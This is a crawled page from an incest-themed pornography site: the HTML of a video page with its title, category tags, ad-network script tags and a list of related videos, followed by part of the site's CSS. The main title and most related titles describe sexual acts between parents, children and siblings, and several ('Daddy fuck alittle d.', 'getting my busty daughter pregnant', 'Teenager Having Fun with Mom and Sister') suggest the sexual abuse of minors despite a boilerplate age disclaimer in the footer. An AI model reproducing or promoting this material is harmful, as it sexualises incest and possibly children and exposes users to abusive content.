

--- FILE ---
content_type: text/html
request_url: https://realincest.pro/en/video/3824942638380723530/
body_size: 4269
content:
 
<!DOCTYPE html>  
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Real Incest - Dad Let&#039_s Mom Suck and Fuck Son For His Birthday - Son Hardcore Mom - Brother Sister Homemade Sex Tape</title>
        <meta name="description" content="Dad Let&#039_s Mom Suck and Fuck Son For His Birthday - 16:23 - 9.09.2017 - 1659" />
        <link rel="alternate" hreflang="en" href="/en/video/3824942638380723530/" />
 
        <link rel="canonical" href="https://realincest.pro/en/video/3824942638380723530/"  />        
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
	<link href="/videojscss/video-js.min.css" rel="stylesheet">
        <link href="/videojscss/my-style-video-js.css" rel="stylesheet"> 	
        <link rel="image_src" href="https://realincest.pro/thumbs/530/3824942638380723530_0.jpg" />
        <link rel="video_src" href="https://videojke.name/video?pth=/video3/890563856/530/3824942638380723530.-.mp4&ses=2xZWMk41E1%2f%2ftu%2f0eKf0bw%3d%3d" />					
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script> 
        <meta name="theme-color" content="#ffffff">
        <meta name="RATING" content="RTA-5042-1996-1400-1577-RTA">		
        <meta property="og:locale" content="en" />
        <meta property="og:type" content="object" />
        <meta property="og:title" content="Dad Let&#039_s Mom Suck and Fuck Son For His Birthday" />
        <meta property="og:description" content="Dad Let&#039_s Mom Suck and Fuck Son For His Birthday - 16:23 - 9.09.2017 - 1659" />
        <meta property="og:url" content="https://videojke.name/video?pth=/video3/890563856/530/3824942638380723530.-.mp4&ses=2xZWMk41E1%2f%2ftu%2f0eKf0bw%3d%3d" />
        <meta property="og:site_name" content="Real Incest" />
        <meta property="og:image" content="https://realincest.pro/thumbs/530/3824942638380723530_0.jpg" />
        <meta property="og:video:url" content="https://videojke.name/video?pth=/video3/890563856/530/3824942638380723530.-.mp4&ses=2xZWMk41E1%2f%2ftu%2f0eKf0bw%3d%3d" />
        <meta property="video:duration" content="PT16M23S" />
        <meta name="twitter:card" content="summary_large_image" />
        <meta name="twitter:description" content="Dad Let&#039_s Mom Suck and Fuck Son For His Birthday - 16:23 - 9.09.2017 - 1659" />
        <meta name="twitter:title" content="Dad Let&#039_s Mom Suck and Fuck Son For His Birthday" />
        <meta name="twitter:site" content="realincest.pro">
        <meta name="twitter:url" content="https://videojke.name/video?pth=/video3/890563856/530/3824942638380723530.-.mp4&ses=2xZWMk41E1%2f%2ftu%2f0eKf0bw%3d%3d">
        <meta name="twitter:image" content="https://realincest.pro/thumbs/530/3824942638380723530_0.jpg">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "VideoObject",
  "url": "https://realincest.pro/en/video/3824942638380723530/",
  "contentUrl": "https://videojke.name/video?pth=/video3/890563856/530/3824942638380723530.-.mp4&ses=2xZWMk41E1%2f%2ftu%2f0eKf0bw%3d%3d",
  "name": "Dad Let&#039_s Mom Suck and Fuck Son For His Birthday",
  "description": "Dad Let&#039_s Mom Suck and Fuck Son For His Birthday",
  "thumbnailUrl": "https://realincest.pro/thumbs/530/3824942638380723530_0.jpg",
  "uploadDate": "2017-09-09T18:59:07+00:00",
  "duration": "PT16M23S",
  "publisher": {"@type": "Organization", "name": "realincest.pro"} 
}

</script>
    </head>
    <body>
<script src="/js/r6kI4giSXOaO5FJjvN1.js" type="text/javascript"></script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/PLqVGv7.js" data-spots="10513" data-tag="asg"></script>

        
        <div class="header">
            
            <div class="content">
                
                <a class="logo" href="/" target="_self">Real<span>Incest</span>.pro</a>
                
                <span class="menu-button"><i class="fa fa-bars"></i></span>
                <span class="search-button"><i class="fa fa-search"></i></span>
                
                <div class="menu">
                    <ul>
                        <li class="active"><a href="/" target="_self"><i class="fa fa-home"></i> Home</a></li>
                        <li><a href="https://livesexhookers.com/"><i class="fa fa-video"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/"><i class="fa fa-tags"></i> PornSites</a></li>
                    </ul>
                </div>
                
                <div class="search">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some...">
                        </div>
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        
        
        <div class="wrapper">
            
            <div class="content">
                
                <div class="full-wrapper">
                    
                    <div class="full-tab">
                        
                        <div class="full-main-col left"> <!-- Additional class " left" - if you if you removed all Right Column - remove additional " left" too -->
                            
                            <div class="media-bg">
                                
                                <div class="media-item">

  <video id="my-player" class="video-js vjs-default-skin vjs-big-play-centered" controls preload="auto" data-betterjspop-handled="1" fluid="true" muted="true" data-setup='{}'>
    <source src="https://videojke.name/video?pth=/video3/890563856/530/3824942638380723530.-.mp4&ses=2xZWMk41E1%2f%2ftu%2f0eKf0bw%3d%3d" type='video/mp4'>
    
  </video>
      <script src='https://vjs.zencdn.net/7.4.1/video.js'></script>
<script>
  window.asgvastcnf_overlay = {
            spotUrl: "//go.showmeyouradsnow.com/api/spots/75229",
    attachTo: "#my-player_html5_api",
           autoplay: false,
   muted: true
  }
</script>



                                </div>
                                
                            </div>
                            
                            <div class="full-info">
                                
                                <div class="full-meta">
                                    <span><i class="fa fa-eye"></i> 1659 views</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 9.09.2017</span>
                                    <span><i class="far fa-clock"></i> 16:23</span>
                                </div>
                                
                            </div>
                            
                            <h1>Dad Let&#039_s Mom Suck and Fuck Son For His Birthday</h1>
                            
                            
                            <div class="full-links">
                                
                                <div class="full-links-items">
                                    <span><i class="fa fa-tags"></i></span>
                                    <a href="/en/category/8847461/Mature/popular/1/" target="_self"><i class="fa fa-tag"></i> Mature</a>&nbsp;<a href="/en/category/6815845/Amateur/popular/1/" target="_self"><i class="fa fa-tag"></i> Amateur</a>&nbsp;<a href="/en/category/8978533/Mom Boy/popular/1/" target="_self"><i class="fa fa-tag"></i> Mom Boy</a>&nbsp;<a href="/en/category/101/Family/popular/1/" target="_self"><i class="fa fa-tag"></i> Family</a>&nbsp;<a href="/en/category/7798885/Father/popular/1/" target="_self"><i class="fa fa-tag"></i> Father</a>&nbsp;<a href="/en/category/7929957/Father Son/popular/1/" target="_self"><i class="fa fa-tag"></i> Father Son</a>&nbsp;<a href="/en/category/7536741/Daddy/popular/1/" target="_self"><i class="fa fa-tag"></i> Daddy</a>&nbsp;<a href="/en/category/7471205/Dad/popular/1/" target="_self"><i class="fa fa-tag"></i> Dad</a>&nbsp;<a href="/en/category/9044069/Mom Son/popular/1/" target="_self"><i class="fa fa-tag"></i> Mom Son</a>&nbsp;<a href="/en/category/8716389/Homemade/popular/1/" target="_self"><i class="fa fa-tag"></i> Homemade</a>&nbsp;<a href="/en/category/8912997/Mom/popular/1/" target="_self"><i class="fa fa-tag"></i> Mom</a>
                                </div>
                                
                            </div>
                                                   
                        </div>
                        
                        <div class="full-right-col">
                            
                            <div class="bar-items-block">
                                
                                <div class="bar-item">
                                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                                </div>
                                <div class="bar-item">
                                    <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                                </div>
                                 <div class="bar-item">
                                    <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                                </div>
                                                                                               
                            </div>
                                                        

                            
                        </div>
                        
                    </div>
                    
                </div>
                
                
                
                <h2 class="less-margin">Related Videos</h2>
                
                
                
                
                <div class="thumbs-wrap">
                         	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/6987297215835366407/" class="trd" target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="60f7ddcc29f16407" src="/thumbs/407/6987297215835366407_0.jpg" alt="f. fucks his d. at the bathroom" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 243588</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 9.05.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 8:11</span>
                                </div>
                                <p><i class="fa fa-play"></i> f. fucks his d. at the bathroom</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/7315983319889360702/" class="trd" target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="6587981154b0373e" src="/thumbs/702/7315983319889360702_0.jpg" alt="s. blonde milf step mom woken up by step s. and fucked while his dad s." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 83683</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 14.05.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 8:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> s. blonde milf step mom woken up by step s. and fucked while his dad s.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1349094442602639277/" class="trd" target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="12b8f23f6bc8afad" src="/thumbs/277/1349094442602639277_0.jpg" alt="Teenager Having Fun with Mom and Sister" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 248151</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 16.03.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:14</span>
                                </div>
                                <p><i class="fa fa-play"></i> Teenager Having Fun with Mom and Sister</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/9489999784827721009/" class="trd" target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="83b340862d309531" src="/thumbs/9/9489999784827721009_0.jpg" alt="Fucking his s. mom" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 111482</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 30.07.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 19:50</span>
                                </div>
                                <p><i class="fa fa-play"></i> Fucking his s. mom</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/9052596259381546526/" class="trd" target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7da14855cf778e1e" src="/thumbs/526/9052596259381546526_0.jpg" alt="Quickie While Your Father's in the Shower" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 814444</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 29.07.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 10:59</span>
                                </div>
                                <p><i class="fa fa-play"></i> Quickie While Your Father's in the Shower</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/8045968345021437546/" class="trd" target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="6fa90594970a566a" src="/thumbs/546/8045968345021437546_0.jpg" alt="incezt - only real mom 1 - is it illegal to watch incest porn? - family wrestling sex" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 156364</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 28.07.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 3:57</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - only real mom 1 - is it illegal to watch incest porn? - family wrestling sex</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/8197077860855539182/" class="trd" target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="71c1dee26c8365ee" src="/thumbs/182/8197077860855539182_0.jpg" alt="mom encourages s. and d. to keep it in the family" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 780684</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 28.07.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 8:07</span>
                                </div>
                                <p><i class="fa fa-play"></i> mom encourages s. and d. to keep it in the family</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/5543006732837219904/" class="trd" target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="4cecb741625c6e40" src="/thumbs/904/5543006732837219904_0.jpg" alt="prestine edge in mom helps out s. in the shower" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 273447</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 27.07.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 39:46</span>
                                </div>
                                <p><i class="fa fa-play"></i> prestine edge in mom helps out s. in the shower</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1313132711696693761/" class="trd" target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="12392f3e77a07a01" src="/thumbs/761/1313132711696693761_0.jpg" alt="dadandgirl.com - Daddy fuck alittle d. when her s., sister see that but dont tell m." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 256736</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 21.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 8:44</span>
                                </div>
                                <p><i class="fa fa-play"></i> dadandgirl.com - Daddy fuck alittle d. when her s., sister see that but dont tell m.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2878640101804578273/" class="trd" target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="27f2fbebc04195e1" src="/thumbs/273/2878640101804578273_0.jpg" alt="real incest family porn is a taboo for most people, but many watch it because of its hot wives, girls and amateur homemade xxx content." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 86</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 3.10.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> real incest family porn is a taboo for most people, but many watch it because of its hot wives, girls and amateur homemade xxx content.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/11317398178498413634/" class="trd" target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="9d0f79ae630d0442" src="/thumbs/634/11317398178498413634_0.jpg" alt="amateur has never been kinkier as this fsw sister and her family get it on with some forbidden taboo porn." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 66</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 13.03.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:57</span>
                                </div>
                                <p><i class="fa fa-play"></i> amateur has never been kinkier as this fsw sister and her family get it on with some forbidden taboo porn.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/4683549351310882538/" class="trd" target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="40ff4f520ce576ea" src="/thumbs/538/4683549351310882538_0.jpg" alt="getting my busty daughter pregnant!" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 97</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 20.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:26</span>
                                </div>
                                <p><i class="fa fa-play"></i> getting my busty daughter pregnant!</p>
                            </a>
                        </div>
                    </div>                    
                                       

                </div>
                
                
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> 
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-3"> 
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-4"> 
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                
                
            </div>
            
        </div>
        
        
        
        <div class="footer">
            
            <div class="content">
                
                <p><span>&copy; realincest.pro</span>. All Rights Reserved.</p>
                
                <p>All models were 18 years of age or older at the time of depiction. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                
                <div class="footer-links">
                    <!-- <a href="#URL#"></a> -->
                    <!-- <a href="#URL1#"></a> -->
                    <!-- <a href="#URL2#"></a> -->
                </div>
       
                
            </div>
            
        </div>
        
        
        
        <div id="scroll-top" title="Scroll to Top"><i class="fa fa-angle-up"></i></div>
        
     
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"49d179cbaca4459bbfc1ac0f2ce10cb4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        <link href="/iconfont/css/all.min.css" rel="stylesheet">
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Hind+Siliguri:wght@400;700&display=swap" rel="stylesheet">
</html>




--- FILE ---
content_type: text/css
request_url: https://realincest.pro/css/styles.css
body_size: 4290
content:
body, .menu a:hover, .menu li.active a, .menu a.active, .menu-button, .search-button, .search button, .search-input, .textarea, .input, .filters a:hover, .filters a.active, .filters li.active a, .thumb .links a, .list-1 a, .list-2 a, .full-links a, span.dim-mode, .full-text, .comments-block, .full-recom-col .thumb a, .full-recom-col .thumb a:hover, .footer a
{ background-color: rgb(15,20,29); }

body, input::placeholder, textarea::placeholder, .search button, .menu a i, .thumb .meta, .thumb .links a, .list-1 span, .list-1 a span i, .list-2 a
{ color: rgb(175,180,189); }

.thumb-image, .bar-item-mobile, .bar-item-728, .bar-item-900, .bar-item, .list-2, .pages span, .footer a:hover
{ background-color: rgb(25,30,39); }

.search-input, .input, .textarea, .full-recom-col
{ border-color: rgb(55,60,69); }

.header, .menu, .search, .filter-button, .filters, .thumb .item, .more a, .pages a, .text, .list-1, .list-2 a:hover, .full-wrapper, .comment, .full-recom-col .thumb .item .links a, .footer
{ background-color: rgb(35,40,49); }

.spinner, a:hover, a.logo span, .menu a:hover i, .menu a.active a i, .menu li.active a i, .filter-button span i, .filters a:hover, .filters a.active, .filters li.active a, .thumb p i, .more i, .text span, .list-1 a i, .list-2 a:hover i, .full-links a i, span.dim-mode i, .full-text span.color-1, .sub-title span i, .sub-title.active, .comments-block .sub-title:hover, .hide-comments i, .hide-comments:hover
{ color: rgb(227, 195, 129); }

.menu-button:hover, .search-button:hover, .menu-button.active, .search-button.active, .search button:hover, .filter-button:hover, .filter-button.active, .filter-button:hover i, .filter-button.active i, .thumb .overlay.colorized, .thumb .links a:hover, .more a:hover, .more a:hover i, .pages a:hover, .pages a.active, .list-1 a:hover, .list-1 a:hover i, .list-1 a:hover span, .full-links a:hover, .full-links a:hover i, span.dim-mode:hover, span.dim-mode:hover i,  button.submit, #scroll-top
{ background-color: rgb(233, 119, 151); color: rgb(255,255,255); }

.gallery-thumbs a:hover .small-image::after, .slider-mode .gallery-thumbs li.active .small-image::after, .thumb a:hover .thumb-image::after
{ border-color: rgba(70,180,230,0.5); }

a, h1, h2, input, textarea, a.logo, .menu-button, .search-button, .menu a:hover, .menu a.active, .menu li.active a, .filter-button, .filters span, .list-2 a i, .full-links span, span.dim-mode, .full-text span.color-2, .full-text strong, .full-rating a.like:hover, .full-rating a.dislike:hover, .sub-title, p.comment-info span, .hide-comments, .footer span
{ color: rgb(240,245,249); }

span.likes, .full-rating a.like
{ color: rgb(90,190,150); }

.full-rating a.dislike
{ color: rgb(225,110,110); }

.thumb .overlay
{ background-color: rgba(252,253,255,0.7); color: rgb(0,2,8); }


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input, textarea, button { font-family: 'Hind Siliguri', sans-serif; font-size: 14px; }

li { list-style-type: none; }

a { text-decoration: none; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 { display: block; font-weight: bold; }
h1 { font-size: 24px; line-height: 28px; margin: 20px 5px 0 5px; overflow: hidden; }
h2 { font-size: 24px; line-height: 28px; margin: 60px 5px 0 5px; overflow: hidden; }
h2.first { margin-top: 20px; }
h1 i, h2 i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin: 0 7px 0 1px; }

.header { min-height: 50px; }
.header .content { overflow: visible; position: relative; }

a.logo { font-weight: bold; text-transform: uppercase; display: block; font-size: 20px; height: 40px; line-height: 40px; float: left; margin: 5px 10px 0 5px; overflow: hidden; }
a.logo img { display: block; width: auto; height: inherit; }

.menu-button, .search-button { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; border-radius: 5px; width: 40px; height: 40px; line-height: 40px; font-size: 18px; text-align: center; float: right; cursor: pointer; margin: 5px 5px 0 0; }

.menu { display: none; box-shadow: 0 3px 15px -7px rgb(0,0,0); border-radius: 5px 0 0 5px; min-width: 140px; overflow: hidden; position: absolute; top: 52px; right: 0; padding: 16px 20px 20px 20px; z-index: 95000; }
.menu li { margin-top: 4px; }
.menu a { border-radius: 5px; height: 50px; line-height: 50px; display: block; padding: 0 20px; font-size: 16px; overflow: hidden; }
.menu i { background-color: transparent !important; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; margin-right: 5px; font-size: 16px; display: block !important; float: left; height: inherit !important; line-height: inherit !important; }

.search { display: none; clear: both; overflow: hidden; margin: 10px 10px 10px 10px; }
.search form { position: relative; }
.search-input { height: 48px; line-height: 48px; border-width: 1px; border-style: double; border-radius: 5px; padding: 0 47px 0 15px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search button { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; position: absolute; top: 5px; right: 5px; border: 0 none; border-radius: 5px; cursor: pointer; outline: 0 none; width: 40px; font-size: 16px; height: 40px; line-height: 40px; }
.search button i { display: block !important; height: inherit !important; line-height: inherit !important; }

.wrapper { overflow: hidden; min-height: 700px; }

.content { margin: 0 auto; min-width: 300px; max-width: 1480px; overflow: hidden; }

.filter-button { height: 34px; line-height: 34px; cursor: pointer; padding: 0 10px; border-radius: 5px; font-size: 16px; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; overflow: hidden; }
.filter-button span { float: right; margin-left: 5px; display: block; }
.filter-button span i { display: block !important; height: inherit !important; line-height: inherit !important; }
.filter-button i { background-color: transparent !important; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; }

.filters { display: none; border-radius: 5px; overflow: hidden; margin: 20px 5px 0 5px; padding: 0 5px 15px 15px; }
.group { float: left; margin: 10px 35px 0 0; }
.group:last-child { margin-right: 0; }
.filters a, .filters span { border-radius: 5px; height: 32px; line-height: 32px; margin: 5px 5px 0 0; text-align: center; display: block; float: left; padding: 0 10px; font-size: 14px; }
.filters span { width: 32px; font-size: 22px; padding: 0; }
.filters i { display: block !important; height: inherit !important; line-height: inherit !important; }
.filters a i { float: left; margin-right: 3px; }
.filters i.fa-sort { font-size: 26px; }
.filters i.fa-filter { font-size: 20px; }

.clear { clear: both; }

.less-margin { margin-top: 20px !important; }

.thumbs-wrap { padding-top: 10px; overflow: hidden; }

.thumb { overflow: hidden; }
.thumb .item { margin: 10px 5px 0 5px; overflow: hidden; border-radius: 5px; padding-bottom: 10px; }
.thumb a { display: block; overflow: hidden; margin: 10px 5px 0 5px; }
.thumb .item a { margin: 0; }
.thumb-image { position: relative; overflow: hidden; border-radius: 5px; }
.thumb-image img { width: 100%; height: auto; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }
.thumb-image::after { border-style: solid; border-width: 7px; border-color: rgba(255,255,255,0.3); content: ''; position: absolute; top: 0; left: 0; right: 0; bottom: 0; overflow: hidden; }
.thumb a:hover .thumb-image::after { border-width: 8px; }  

.thumb a:hover .thumb-image img { -moz-transform: scale(1.05); -webkit-transform: scale(1.05); -o-transform: scale(1.05); transform: scale(1.05); }

.thumb i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin: 0 3px 0 1px; }

.thumb .meta { overflow: hidden; height: 20px; line-height: 20px; margin: 10px 0 0 15px; font-size: 14px; }
.thumb span { display: block; float: left; margin-right: 15px; overflow: hidden; }
.thumb span.right { float: right; }
.thumb .meta i { font-size: 16px; margin-right: 5px; }

.thumb p { line-height: 20px; height: 20px; font-size: 16px; margin: 10px 15px 0 15px; text-overflow: ellipsis; white-space: nowrap; overflow: hidden; display: block; }
.thumb p i { font-size: 14px; margin-right: 5px; }
.thumb p i.fa-play { font-size: 11px; }

.thumb .links { overflow: hidden; margin: 10px 13px 5px 15px; height: 26px; }
.thumb .links a { display: block; float: left; margin: 0 2px 0 0; padding: 0 8px; border-radius: 3px; height: 26px; line-height: 26px; font-size: 12px; }
.thumb .links a i { font-size: 11px; }

.thumb .overlay { margin: 0; display: block; overflow: hidden; font-weight: bold; position: absolute; border-radius: 3px; height: 22px; line-height: 22px; font-size: 14px; padding: 0 5px; text-transform: uppercase; }
.top-right { top: 10px; right: 10px; }
